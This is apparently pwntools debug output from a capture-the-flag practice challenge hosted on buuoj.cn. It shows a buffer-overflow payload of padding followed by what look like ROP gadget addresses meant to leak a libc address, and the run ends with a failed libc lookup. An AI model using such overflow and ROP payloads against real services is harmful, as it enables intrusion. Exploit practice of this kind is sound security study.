 [DEBUG] Received 0×12 bytes:
"What's your name? "
[DEBUG] Sent 0×49 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa
│
*
00000020 61 61 61 61 61 61 61 61 33 07 40 00 00 00 00 00 │aaaa│aaaa│3·@·
│
00000030 18 10 60 00 00 00 00 00 f0 04 40 00 00 00 00 00 │··`·│····│··@·
│
00000040 36 06 40 00 00 00 00 00 0a │6·@·│····│·│
00000049
[DEBUG] Received 0×51 bytes:
'Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaI!\n'
"What's your name? "
0×732774616857
No matched libc, please add more libc or try others
[*] Closed connection to node3.buuoj.cn port 26933